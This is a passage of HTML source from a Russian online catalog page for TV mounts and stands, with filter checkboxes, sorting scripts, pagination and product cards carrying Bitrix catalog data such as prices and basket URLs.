									name="arrFilter_228_1163733943"
									id="arrFilter_228_1163733943"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_228_1163733943">
										2									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_228_2874362523"
									id="arrFilter_228_2874362523"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_228_2874362523">
										3									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_228_3696523789"
									id="arrFilter_228_3696523789"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_228_3696523789">
										4									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_228_892854072"
									id="arrFilter_228_892854072"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_228_892854072">
										6									</label>
								</li>
																						</ol>
					</dd>
				</dt>
											<dt class="odd">Ширина</dt>
							<dd>
								<ol class="configurable-swatch-list">
																									<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_149_2147529457"
									id="arrFilter_149_2147529457"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_149_2147529457">
										630									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_149_125769235"
									id="arrFilter_149_125769235"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_149_125769235">
										800									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_149_2272098024"
									id="arrFilter_149_2272098024"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_149_2272098024">
										850									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_149_1886922373"
									id="arrFilter_149_1886922373"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_149_1886922373">
										1050									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_149_4144464487"
									id="arrFilter_149_4144464487"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_149_4144464487">
										1060									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_149_420078411"
									id="arrFilter_149_420078411"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_149_420078411">
										1100									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_149_3771153172"
									id="arrFilter_149_3771153172"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_149_3771153172">
										1250									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_149_2545945474"
									id="arrFilter_149_2545945474"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_149_2545945474">
										1500									</label>
								</li>
																						</ol>
					</dd>
				</dt>
							<dd>
				<div class="actions">
					<button type="submit" id="set_filter"	name="set_filter" class="button"><span>Показать</span></button>
					<button type="submit" id="del_filter"	name="del_filter" class="button"><span>Сбросить</span></button>
				</div>
				<div style="display: none">
				<div class="bx-filter-popup-result " id="modef" style="display:none" style="display: inline-block;">

					<span class="arrow"></span>
					<br/>
					<a href="/tv/filter/clear/" target="">Показать(<span id="modef_num">0</span>)</a>
				</div>
			</div>
			</dd>
		</dl>
	</form>
</div>
<script>
	var smartFilter = new JCSmartFilter('/tv/filter/clear/index.php', 'HORIZONTAL', {'SEF_SET_FILTER_URL':'/tv/filter/clear/','SEF_DEL_FILTER_URL':'/tv/filter/clear/'});
</script>
</div>
</div>			</div>
						<div class="col-main col-xs-12 col-sm-9">
				<!-- <div class="bx_catalog_text"><h1
		class="bx_catalog_text_category_title"
		id="bx_1847241719_125"
	><a href="/tv/">Кроштейны и стойки для ТВ</a></h1><ul class="bx_catalog_text_ul">
<li id="bx_1847241719_126"><h2 class="bx_catalog_text_title"><a href="/tv/napolnye_stoyki/">Напольные стойки</a></h2></li><li id="bx_1847241719_127"><h2 class="bx_catalog_text_title"><a href="/tv/nastennye_kronshteyny/">Настенные кронштейны</a></h2></li><li id="bx_1847241719_128"><h2 class="bx_catalog_text_title"><a href="/tv/nastolnye_kronshteyny/">Настольные кронштейны</a></h2></li><li id="bx_1847241719_129"><h2 class="bx_catalog_text_title"><a href="/tv/potolochnye_kronshteyny/">Потолочные кронштейны</a></h2></li><li id="bx_1847241719_130"><h2 class="bx_catalog_text_title"><a href="/tv/prezentatsionnye_stoyki/">Презентационные стойки</a></h2></li><li id="bx_1847241719_131"><h2 class="bx_catalog_text_title"><a href="/tv/raspornye_kronshteyny/">Распорные кронштейны</a></h2></li></ul>
<div style="clear: both;"></div></div> -->
								<div class="category-products">
						<script>
		jQuery(document).ready(function(){
			jQuery(document).on("click",".sort-by-switcher",function(){
				if(jQuery(this).attr("data-nap")!="desc"){
					jQuery(this).attr("data-nap","desc");
				}
				else{
					jQuery(this).attr("data-nap","asc");
				}
				window.location = "	http://"+location.hostname+location.pathname+"?sort="+jQuery("#sorter_catalog").val()+"&nap="+jQuery(".sort-by-switcher").attr("data-nap");
			});
			jQuery(document).on("change","#sorter_catalog",function(){
				//console.log(location.hostname+location.pathname);
				window.location = "	http://"+location.hostname+location.pathname+"?sort="+jQuery(this).val()+"&nap="+jQuery(".sort-by-switcher").attr("data-nap");
			});
		});
	</script>
	<div class="toolbar">
		<div class="sorter">
<!-- 			<p class="view-mode">
				<label>View as</label>
				<strong title="Grid" class="grid">Grid</strong>
				<a href="http://livedemo00.template-help.com/magento_58050/home.html?mode=list" title="List" class="list">List</a>
			</p>
		-->
		<div class="sort-by">
			<label>Сортировка</label>
			<div class="input-box">
				<select class="required-entry product-custom-option dropdown" title="" id="sorter_catalog">
					<option value="popular" >По популярности</option>
					<option value="date" >По дате добавления</option>
				</select>                               
			</div>
			<a href="#" class="sort-by-switcher sort-by-switcher--" data-nap="" title="Направление сортировки">
				Направление сортировки
			</a>
		</div>
	</div>
	<div class="pager">
		<div class="count-container">
			<div class="amount amount--no-pages">
<ul class="rad">
		<li class="active">1</li>
		
		<li><a href="/tv/filter/clear/?PAGEN_1=2" class="">2</a></li>
		
		<li><a href="/tv/filter/clear/?PAGEN_1=3" class="">3</a></li>
		
		<li><a href="/tv/filter/clear/?PAGEN_1=4" class="">4</a></li>
		
		<li><a href="/tv/filter/clear/?PAGEN_1=5" class="">5</a></li>
		
		<span class="blog-page-dots">...</span>
		
		<li><a href="/tv/filter/clear/?PAGEN_1=7">7</a></li>
		
		</ul><a class="next" href="/tv/filter/clear/?PAGEN_1=2"></a>
</div>		</div>
	</div>
</div>
<ul class="products-grid row first last odd">
			<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3815">
						<a href="/nastolnaya_podstavka_pod_2_monitora_dlya_proekta_videostena/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Настольная подставка под 2 монитора для проекта видеостена" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/nastolnaya_podstavka_pod_2_monitora_dlya_proekta_videostena/" title="Настольная подставка под 2 монитора для проекта видеостена">Настольная подставка под 2 монитора для проекта видеостена</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls">									<div id="bx_3966226736_3815_basket_actions" class="bx_catalog_item_controls_blocktwo">
										<a id="bx_3966226736_3815_buy_link" class="bx_bt_button bx_medium" href="javascript:void(0)" rel="nofollow">В корзину</a>
									</div>
									<div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3815 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3815','NAME':'Настольная подставка под 2 монитора для проекта видеостена','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3815','BASIS_PRICE':{'VALUE_NOVAT':'10000','PRINT_VALUE_NOVAT':'10 000 руб.','VALUE_VAT':'10000','PRINT_VALUE_VAT':'10 000 руб.','VATRATE_VALUE':'0','PRINT_VATRATE_VALUE':'0 руб.','DISCOUNT_VALUE_NOVAT':'10000','PRINT_DISCOUNT_VALUE_NOVAT':'10 000 руб.','DISCOUNT_VALUE_VAT':'10000','PRINT_DISCOUNT_VALUE_VAT':'10 000 руб.','DISCOUNT_VATRATE_VALUE':'0','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','CURRENCY':'RUB','PRICE_ID':'1','ID':'31','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','VALUE':'10000','PRINT_VALUE':'10 000 руб.','DISCOUNT_VALUE':'10000','PRINT_DISCOUNT_VALUE':'10 000 руб.','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','PRINT_DISCOUNT_DIFF':'0 руб.'}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3815','PICT_ID':'bx_3966226736_3815_secondpict','QUANTITY_ID':'bx_3966226736_3815_quantity','QUANTITY_UP_ID':'bx_3966226736_3815_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3815_quant_down','PRICE_ID':'bx_3966226736_3815_price','BUY_ID':'bx_3966226736_3815_buy_link','BASKET_PROP_DIV':'bx_3966226736_3815_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3815_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3815_not_avail','COMPARE_LINK_ID':'bx_3966226736_3815_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3814">
						<a href="/montazhnyy_komplekt_allegri_dlya_ustanovki_zhk_paneli_65/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/upload/resize_cache/iblock/aee/200_200_1/aee816efcda560e3a5facb5bf41c3bc7.png" alt="Монтажный комплект «Аллегри» для установки ЖК панели 65" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/montazhnyy_komplekt_allegri_dlya_ustanovki_zhk_paneli_65/" title="Монтажный комплект «Аллегри» для установки ЖК панели 65">Монтажный комплект «Аллегри» для установки ЖК панели 65</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls">									<div id="bx_3966226736_3814_basket_actions" class="bx_catalog_item_controls_blocktwo">
										<a id="bx_3966226736_3814_buy_link" class="bx_bt_button bx_medium" href="javascript:void(0)" rel="nofollow">В корзину</a>
									</div>
									<div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3814 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3814','NAME':'Монтажный комплект «Аллегри» для установки ЖК панели 65','PICT':{'ID':'14391','SRC':'/upload/iblock/0bb/0bba5931d9678886395425dde3466294.png','WIDTH':'1096','HEIGHT':'773'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3814','BASIS_PRICE':{'VALUE_NOVAT':'10','PRINT_VALUE_NOVAT':'10 руб.','VALUE_VAT':'10','PRINT_VALUE_VAT':'10 руб.','VATRATE_VALUE':'0','PRINT_VATRATE_VALUE':'0 руб.','DISCOUNT_VALUE_NOVAT':'10','PRINT_DISCOUNT_VALUE_NOVAT':'10 руб.','DISCOUNT_VALUE_VAT':'10','PRINT_DISCOUNT_VALUE_VAT':'10 руб.','DISCOUNT_VATRATE_VALUE':'0','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','CURRENCY':'RUB','PRICE_ID':'1','ID':'30','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','VALUE':'10','PRINT_VALUE':'10 руб.','DISCOUNT_VALUE':'10','PRINT_DISCOUNT_VALUE':'10 руб.','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','PRINT_DISCOUNT_DIFF':'0 руб.'}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3814','PICT_ID':'bx_3966226736_3814_secondpict','QUANTITY_ID':'bx_3966226736_3814_quantity','QUANTITY_UP_ID':'bx_3966226736_3814_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3814_quant_down','PRICE_ID':'bx_3966226736_3814_price','BUY_ID':'bx_3966226736_3814_buy_link','BASKET_PROP_DIV':'bx_3966226736_3814_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3814_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3814_not_avail','COMPARE_LINK_ID':'bx_3966226736_3814_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3807">
						<a href="/napolnaya_stoyka_dlya_odnoy_paneli/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Напольная стойка для одной панели" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/napolnaya_stoyka_dlya_odnoy_paneli/" title="Напольная стойка для одной панели">Напольная стойка для одной панели</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls">									<div id="bx_3966226736_3807_basket_actions" class="bx_catalog_item_controls_blocktwo">
										<a id="bx_3966226736_3807_buy_link" class="bx_bt_button bx_medium" href="javascript:void(0)" rel="nofollow">В корзину</a>
									</div>
									<div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3807 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3807','NAME':'Напольная стойка для одной панели','PICT':{'SRC':'/bitrix/templates/2019_temp/components/bitrix/catalog/catalog_new_main/bitrix/catalog.section/.default/images/no_photo.png','WIDTH':'150','HEIGHT':'150'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3807','BASIS_PRICE':{'VALUE_NOVAT':'7800','PRINT_VALUE_NOVAT':'7 800 руб.','VALUE_VAT':'7800','PRINT_VALUE_VAT':'7 800 руб.','VATRATE_VALUE':'0','PRINT_VATRATE_VALUE':'0 руб.','DISCOUNT_VALUE_NOVAT':'7800','PRINT_DISCOUNT_VALUE_NOVAT':'7 800 руб.','DISCOUNT_VALUE_VAT':'7800','PRINT_DISCOUNT_VALUE_VAT':'7 800 руб.','DISCOUNT_VATRATE_VALUE':'0','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','CURRENCY':'RUB','PRICE_ID':'1','ID':'29','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','VALUE':'7800','PRINT_VALUE':'7 800 руб.','DISCOUNT_VALUE':'7800','PRINT_DISCOUNT_VALUE':'7 800 руб.','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','PRINT_DISCOUNT_DIFF':'0 руб.'}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3807','PICT_ID':'bx_3966226736_3807_secondpict','QUANTITY_ID':'bx_3966226736_3807_quantity','QUANTITY_UP_ID':'bx_3966226736_3807_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3807_quant_down','PRICE_ID':'bx_3966226736_3807_price','BUY_ID':'bx_3966226736_3807_buy_link','BASKET_PROP_DIV':'bx_3966226736_3807_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3807_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3807_not_avail','COMPARE_LINK_ID':'bx_3966226736_3807_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3802">
						<a href="/montazhnyy_komplekt_allegri_dlya_ustanovki_zhk_paneli_98/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/upload/resize_cache/iblock/7ec/200_200_1/7ecd4cb486f3af46741d6773abf4bd5d.png" alt="Монтажный комплект «Аллегри» для установки ЖК панели 98" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/montazhnyy_komplekt_allegri_dlya_ustanovki_zhk_paneli_98/" title="Монтажный комплект «Аллегри» для установки ЖК панели 98">Монтажный комплект «Аллегри» для установки ЖК панели 98</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls">									<div id="bx_3966226736_3802_basket_actions" class="bx_catalog_item_controls_blocktwo">
										<a id="bx_3966226736_3802_buy_link" class="bx_bt_button bx_medium" href="javascript:void(0)" rel="nofollow">В корзину</a>
									</div>
									<div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3802 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3802','NAME':'Монтажный комплект «Аллегри» для установки ЖК панели 98','PICT':{'ID':'14385','SRC':'/upload/iblock/9c7/9c74fe36d4e0080800e7c700d97018d5.png','WIDTH':'1152','HEIGHT':'654'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3802','BASIS_PRICE':{'VALUE_NOVAT':'86200','PRINT_VALUE_NOVAT':'86 200 руб.','VALUE_VAT':'86200','PRINT_VALUE_VAT':'86 200 руб.','VATRATE_VALUE':'0','PRINT_VATRATE_VALUE':'0 руб.','DISCOUNT_VALUE_NOVAT':'86200','PRINT_DISCOUNT_VALUE_NOVAT':'86 200 руб.','DISCOUNT_VALUE_VAT':'86200','PRINT_DISCOUNT_VALUE_VAT':'86 200 руб.','DISCOUNT_VATRATE_VALUE':'0','PRINT_DISCOUNT_VATRATE_VALUE':'0 руб.','CURRENCY':'RUB','PRICE_ID':'1','ID':'26','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','VALUE':'86200','PRINT_VALUE':'86 200 руб.','DISCOUNT_VALUE':'86200','PRINT_DISCOUNT_VALUE':'86 200 руб.','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','PRINT_DISCOUNT_DIFF':'0 руб.'}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3802','PICT_ID':'bx_3966226736_3802_secondpict','QUANTITY_ID':'bx_3966226736_3802_quantity','QUANTITY_UP_ID':'bx_3966226736_3802_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3802_quant_down','PRICE_ID':'bx_3966226736_3802_price','BUY_ID':'bx_3966226736_3802_buy_link','BASKET_PROP_DIV':'bx_3966226736_3802_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3802_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3802_not_avail','COMPARE_LINK_ID':'bx_3966226736_3802_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3800">
						<a href="/nastolnaya_stoyka_dlya_tv/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/upload/resize_cache/iblock/b61/200_200_1/b6175a37bb97a9c64788ead46c8bc708.png" alt="Настольная стойка для ТВ" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/nastolnaya_stoyka_dlya_tv/" title="Настольная стойка для ТВ">Настольная стойка для ТВ</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3800_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3800 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3800','NAME':'Настольная стойка для ТВ','PICT':{'ID':'14381','SRC':'/upload/iblock/a11/a114596aaafa689a556cda7a19c55640.png','WIDTH':'993','HEIGHT':'703'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/tv/filter/clear/index.php?action=SUBSCRIBE_PRODUCT&id=3800','BASIS_PRICE':false},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/tv/filter/clear/index.php?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/tv/filter/clear/index.php?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_3800','PICT_ID':'bx_3966226736_3800_secondpict','QUANTITY_ID':'bx_3966226736_3800_quantity','QUANTITY_UP_ID':'bx_3966226736_3800_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_3800_quant_down','PRICE_ID':'bx_3966226736_3800_price','BUY_ID':'bx_3966226736_3800_buy_link','BASKET_PROP_DIV':'bx_3966226736_3800_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_3800_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_3800_not_avail','COMPARE_LINK_ID':'bx_3966226736_3800_compare_link'},'LAST_ELEMENT':'N'});
											</script></div></li>		<li class="item first col-xs-6 col-sm-4 disable-border ">
			<div class="wrapper-hover" id="bx_3966226736_3727">
						<a href="/kronshteyn_potolochnyy_dlya_tv_40_65_alg_020320221340/" class="product-image-container" style="display: block;min-height: 256px;">
							<img class="main_img" src="/img/no_photo.png" alt="Кронштейн потолочный для ТВ 40-65 (TEGAR-020320221340)" itemprop="image" style="    margin: 0 auto;max-height:300px;max-width:300px" class="">
													</a>
						<div class="product-details">
							<h2 class="product-name" itemprop="name">
								<a href="/kronshteyn_potolochnyy_dlya_tv_40_65_alg_020320221340/" title="Кронштейн потолочный для ТВ 40-65 (TEGAR-020320221340)">Кронштейн потолочный для ТВ 40-65 (TEGAR-020320221340)</a>
							</h2>
							<div class="price-box">
								<div class="price-box">
									<span class="regular-price" id="product-price-1">
										<span class="price">Цена: по запросу</span>
									</span>    
								</div>
							</div>
							<div class="price-box">
								<div class="price-box">
									<span class="price" style="font-size:12px">
										ID на сайте: 
									</span>
				                	<span class="special-price price" style="color:red">
				                    	020320221340                
				                	</span>    
								</div>
							</div>
							</div>
							<div class="bx_catalog_item_controls"><div id="bx_3966226736_3727_not_avail" class="bx_catalog_item_controls_blockone"><span class="bx_notavailable">Под заказ</span></div><div style="clear: both;"></div></div><script type="text/javascript">
											var obbx_3966226736_3727 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':false,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'3727','NAME':'Кронштейн потолочный для ТВ 40-65 